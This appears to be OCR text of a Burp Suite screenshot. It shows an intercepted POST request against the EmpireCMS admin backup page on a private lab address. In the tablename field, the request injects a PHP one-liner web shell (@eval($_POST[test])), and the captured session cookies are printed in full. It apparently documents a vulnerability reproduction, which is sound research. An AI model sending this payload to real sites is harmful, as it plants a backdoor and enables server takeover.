 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.17.135.47:8001
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /e/admin/ebak/phome.php HTTP/1.1
Host: 172.17.135.47:8001
Content-Length: 444
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.17.135.47:8001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.17.135.47:8001/e/admin/ebak/ChangeTable.php?mydbname=empirecms&ehash_Ky11x=AR2BLuG726vbLA5vOPrK
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hcuvaloginnum=1; wneakecmsdodbdata=empirecms; wneakloginuserid=1; wneakloginusername=admin; wneakloginlevel=1; wneakeloginlic=empirecmslic; wneakloginadminstyleid=1;
wneakemecvnOjowJA=TApAgG2L6p8qsvf61C; webfxtab_TabPane1=0; wneakemecNOCBMBsJ=N6aafNdNutxQXcw6BN; wneakemecjTVGtoeK=zLh1IrXlwTA5hWZseN;
wneakemecOEafZLIC=jFfVX2YZX0Z5nKr3g6; wneakemecULUYMIke=MsYVxCmpcmvMBT5FZN; wneakemecKEANhqQy=NPciFK3D7iX3a2aP1Y; wneakemecoXRTXlqC=N1rdByoUDnF4EQqxTY;
wneakemecXCUSOWUQ=4Tg0ciRQwLtCGkSfnk; wneakemecYGZskThO=EqZ61cgBt8R21ZQAG5; hcuvalastlogintime=1607953613; wneakemecRfAyByet=X7rFHRPbtFWYlhM0WF;
wneakemecVgohLvZP=mP7nVVsAVvlklpFTBU; wneakloginrnd=bduZX3uGRvTOx09WAmmC; wneakloginecmsckpass=e82e1f3956fb3f4d3adcd91578563ffc; wneakloginecmsckfrnd=CILoyt3fNyEcIvHcrzlTzxMeNr0;
wneakloginecmsckfdef=SKMJJoqGEBjtQQvh0Ud0NV; wneakemecyAHYBqSz=Fcol5mJEomNyJ6KhIR; wneaktruelogintime=1607953755; wneaklogintime=1607953996
Connection: close
ehash_0ac1=04a96249301928be5416&rhash_a20d=59672ae9a143&ehash_7d7b=f777255cf6d4d25d7a79&rhash_ac10=8632b14e9746&ehash_Ky11x=AR2BLuG726vbLA5vOPrK&rhash_9rJxc=D79f0E9eogTp&pho
me=DoEbak&mydbname=empirecms&baktype=0&filesize=300&bakline=500&autoauf=1&bakstru=1&dbchar=gbk&bakdatatype=1&mypath=empirecms_20201214215301fYS8cb&insertf=replace&waitbaktime=0&re
adme=&autofield=&tablename%5B%5D=phome_enewszttype';@eval($_POST[test]);//&chkall=on&Submit=%BF%AA%CA%BC%B1%B8%B7%DD
? < + > table 2 matches